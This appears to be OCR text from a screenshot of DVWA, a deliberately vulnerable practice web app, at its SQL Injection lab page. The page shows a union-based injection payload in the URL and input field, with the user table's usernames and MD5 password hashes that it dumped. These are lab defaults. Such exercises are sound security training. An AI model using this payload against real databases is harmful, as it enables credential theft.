 localhost:8888/vulnerabilities/sqli/?id=1%27+union+select+user%2Cpassword+from+users+%23&Submit=Submit#
知
暑假实习
新
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: e10adc3949ba59abbe56e057f20f883e
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99